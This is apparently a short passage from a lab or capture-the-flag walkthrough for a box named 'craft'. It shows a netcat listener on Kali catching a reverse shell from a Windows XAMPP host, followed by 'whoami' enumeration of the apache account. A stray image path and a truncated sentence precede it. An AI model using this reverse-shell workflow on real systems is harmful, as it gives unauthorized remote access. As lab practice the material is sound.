 You                will be reviewed shortly by our staf
┌──(kali㉿kali)-[~/boxes/pg-craft]
└─$ rlwrap nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.238.169] 50101
SOCKET: Shell has connected! PID: 2972
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft\apache
C:\xampp\htdocs>whoami /all
USER INFORMATION
----------------
User Name    SID
============ ============================================
craft\apache S-1-5-21-537427935-490066102-1511301751-1000